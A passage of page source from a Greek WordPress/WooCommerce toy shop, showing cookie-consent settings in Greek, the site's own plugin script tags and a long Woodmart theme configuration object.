\u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03bf\u03c1\u03b8\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. \u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03c3\u03c4\u03b9\u03c2 \u03b4\u03b9\u03ac\u03c6\u03bf\u03c1\u03b5\u03c2 \u03b5\u03c0\u03b9\u03ba\u03b5\u03c6\u03b1\u03bb\u03af\u03b4\u03b5\u03c2 \u03c4\u03c9\u03bd \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03b9\u03ce\u03bd \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03bc\u03ac\u03b8\u03b5\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b1\u03bb\u03bb\u03ac\u03be\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b5\u03c2 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b1\u03c2. \u03a9\u03c3\u03c4\u03cc\u03c3\u03bf, \u03bf \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03bc\u03cc\u03c2 \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03c9\u03bd \u03c4\u03cd\u03c0\u03c9\u03bd cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03b5\u03c0\u03b7\u03c1\u03b5\u03ac\u03c3\u03b5\u03b9 \u03c4\u03b7\u03bd \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b1 \u03c3\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03af\u03bc\u03b1\u03c3\u03c4\u03b5 \u03c3\u03b5 \u03b8\u03ad\u03c3\u03b7 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03bf\u03c5\u03bc\u03b5."},{"title":"\u0391\u03c5\u03c3\u03c4\u03b7\u03c1\u03ac \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 cookies","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03bf\u03cd\u03bd \u03c3\u03c4\u03b1 \u03c3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03ac \u03bc\u03b1\u03c2. \u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03af\u03b5\u03b9 \u03ae \u03bd\u03b1 \u03c3\u03b1\u03c2 \u03c0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03b5\u03af \u03b3\u03b9\u03b1 \u03b1\u03c5\u03c4\u03ac \u03c4\u03b1 cookies, \u03b1\u03bb\u03bb\u03ac \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03c4\u03bc\u03ae\u03bc\u03b1\u03c4\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03bc\u03b7\u03bd \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03bf\u03cd\u03bd.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Cookies \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03c9\u03bd \u03ba\u03b1\u03b9 Analytics","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c8\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c0\u03b7\u03b3\u03ad\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2, \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bc\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03c1\u03ac\u03bc\u03b5 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03b5\u03bb\u03c4\u03b9\u03ce\u03bd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2. \u039c\u03b1\u03c2 \u03b2\u03bf\u03b7\u03b8\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b3\u03bd\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bc\u03b5 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03c3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bf\u03b9 \u03c0\u03b9\u03bf \u03ba\u03b1\u03b9 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03bf\u03b9 \u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03bf \u03b4\u03b7\u03bc\u03bf\u03c6\u03b9\u03bb\u03b5\u03af\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03bb\u03ad\u03c0\u03bf\u03c5\u03bc\u03b5 \u03c0\u03ce\u03c2 \u03ba\u03b9\u03bd\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03bf\u03b9 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b5\u03c2 \u03c3\u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Cookies \u03b4\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03cc\u03c7\u03b5\u03c5\u03c3\u03b7\u03c2","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03b7\u03b8\u03bf\u03cd\u03bd \u03bc\u03ad\u03c3\u03c9 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03c5\u03c2 \u03c0\u03b1\u03c1\u03cc\u03c7\u03bf\u03c5\u03c2 \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ce\u03bd \u03bc\u03ad\u03c3\u03c9\u03bd \u03ae\/\u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03bc\u03b1\u03c2 \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03ac\u03c4\u03b5\u03c2. \u0395\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03b9\u03c2 \u03b5\u03bd \u03bb\u03cc\u03b3\u03c9 \u03b5\u03c4\u03b1\u03b9\u03c1\u03b5\u03af\u03b5\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b5\u03bd\u03cc\u03c2 \u03c0\u03c1\u03bf\u03c6\u03af\u03bb \u03c4\u03c9\u03bd \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03b5\u03c1\u03cc\u03bd\u03c4\u03c9\u03bd \u03c3\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ce\u03bd \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03af\u03c3\u03b5\u03c9\u03bd \u03c3\u03b5 \u03ac\u03bb\u03bb\u03bf\u03c5\u03c2 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5\u03c2. \u0394\u03b5\u03bd \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03c5\u03bd \u03ac\u03bc\u03b5\u03c3\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03ad\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2, \u03b1\u03bb\u03bb\u03ac \u03b2\u03b1\u03c3\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c3\u03c4\u03b7 \u03bc\u03bf\u03bd\u03b1\u03b4\u03b9\u03ba\u03ae \u03b1\u03bd\u03b1\u03b3\u03bd\u03ce\u03c1\u03b9\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b3\u03c1\u03ac\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03c2 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03c4\u03c5\u03b1\u03ba\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae\u03c2.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Cookies \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03c9\u03bd","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03b2\u03b5\u03bb\u03c4\u03b9\u03c9\u03bc\u03ad\u03bd\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03b5\u03be\u03b1\u03c4\u03bf\u03bc\u03af\u03ba\u03b5\u03c5\u03c3\u03b7, \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 \u03c4\u03bf\u03c5 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b5\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2","description":"\u0393\u03b9\u03b1 \u03bf\u03c0\u03bf\u03b9\u03b1\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03b1\u03c0\u03bf\u03c1\u03af\u03b1 \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u03bc\u03b5 \u03c4\u03b7\u03bd \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae \u03bc\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b1 cookies \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c3\u03b1\u03c2, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03ae\u03c3\u03c4\u03b5 \u03bc\u03b1\u03b6\u03af \u03bc\u03b1\u03c2."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.8.1"},"api":{"rest_url":"https:\/\/stem-toys.gr\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":false,"floating_button":{"enabled":true,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=3ac109fe55eafdb96680" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_50bf82f844f479b919665142698a0471","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/stem-toys.gr\/","shop_url":"https:\/\/stem-toys.gr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"7e94f9785c","wishlist_fragments_nonce":"f0c6eb4738","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_7dfd042555bb494a39e1b5447daa9636","wishlist_fragment_name":"woodmart_wishlist_fragments_7dfd042555bb494a39e1b5447daa9636","wishlist_save_button_state":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpml-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/stem-toys.g